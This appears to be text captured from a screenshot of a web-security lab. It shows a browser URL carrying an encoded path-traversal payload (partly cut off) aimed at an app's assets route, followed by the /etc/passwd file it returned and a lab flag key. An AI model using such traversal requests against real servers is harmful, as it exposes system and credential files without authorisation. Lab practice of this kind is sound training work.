 不安全 219.153.49.228:42281/assets/file:%2f%2f/usr/src/blog/app/assets/images/%252e%252e/%252e%252e/%252e%
Bai du 翻译 检测到当前网页不是中文网页，是否要翻译成中文？ 翻译 不翻译 本网站中不再提示
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
key is:mozhe14f6889aa66f50316f6e26d3287